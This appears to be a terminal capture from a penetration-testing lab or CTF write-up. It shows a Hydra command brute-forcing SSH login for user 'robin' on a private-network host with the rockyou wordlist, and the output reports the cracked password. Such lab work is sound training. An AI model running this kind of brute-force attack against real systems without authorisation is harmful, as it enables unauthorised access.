 ┌──(beafn28㉿kali)-[~]
└─$ hydra -l robin -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.66 -t 5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-12 21:05:40
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344399 login tries (l:1/p:14344399), ~2868880
tries per task
[DATA] attacking ssh://192.168.1.66:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 14344359 to do in 5976:49h, 5 active
[STATUS] 35.00 tries/min, 105 tries in 00:03h, 14344294 to do in 6830:37h, 5 active
[STATUS] 32.86 tries/min, 230 tries in 00:07h, 14344169 to do in 7276:02h, 5 active
[22][ssh] host: 192.168.1.66   login: robin   password: babyblue
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-12 21:17:51